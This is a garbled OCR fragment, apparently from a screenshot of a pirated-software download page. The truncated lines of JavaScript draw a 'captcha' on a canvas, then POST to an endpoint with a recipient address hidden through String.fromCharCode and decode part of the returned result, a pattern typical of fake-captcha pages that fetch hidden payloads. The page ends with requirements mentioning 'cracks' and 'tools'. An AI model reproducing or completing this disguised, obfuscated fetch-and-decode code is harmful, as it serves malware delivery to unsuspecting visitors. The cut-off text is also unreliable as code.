
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
Enough for tools